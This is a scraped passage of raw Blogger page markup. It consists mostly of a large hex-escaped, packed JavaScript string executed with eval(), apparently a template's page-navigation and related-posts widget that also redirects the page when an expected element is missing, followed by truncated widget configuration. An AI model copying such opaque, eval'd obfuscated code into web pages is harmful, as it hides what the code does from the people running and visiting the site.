\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6sOC-qouSvnt08pEq-mQLBIp3CAg:1763761449621';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8061781887589253118','//www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html','8061781887589253118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8061781887589253118', 'title': 'Executips', 'url': 'http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html', 'canonicalUrl': 'http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html', 'homepageUrl': 'http://www.robertlabayen.com/', 'searchUrl': 'http://www.robertlabayen.com/search', 'canonicalHomepageUrl': 'http://www.robertlabayen.com/', 'blogspotFaviconUrl': 'http://www.robertlabayen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61560858-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Executips - RSS\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8061781887589253118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/7124961712858485797/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6526500410981149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 